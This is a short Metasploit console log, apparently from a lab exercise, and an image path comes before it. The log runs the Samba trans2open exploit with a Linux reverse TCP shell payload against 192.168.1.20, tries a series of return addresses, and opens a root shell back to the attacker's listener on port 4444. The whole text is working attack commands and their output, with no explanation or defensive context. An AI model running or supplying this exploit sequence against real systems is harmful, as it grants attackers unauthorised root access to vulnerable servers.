 msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.1.16:4444
[*] 192.168.1.20:139 - Trying return address 0xbffffdfc...
[*] 192.168.1.20:139 - Trying return address 0xbffffcfc...
[*] 192.168.1.20:139 - Trying return address 0xbffffbfc...
[*] 192.168.1.20:139 - Trying return address 0xbffffafc...
[*] Command shell session 5 opened (192.168.1.16:4444 -> 192.168.1.20:32785) at 2022-06-04 17:00:13 +0300
whoami
root
id
uid=0(root) gid=0(root) groups=99(nobody)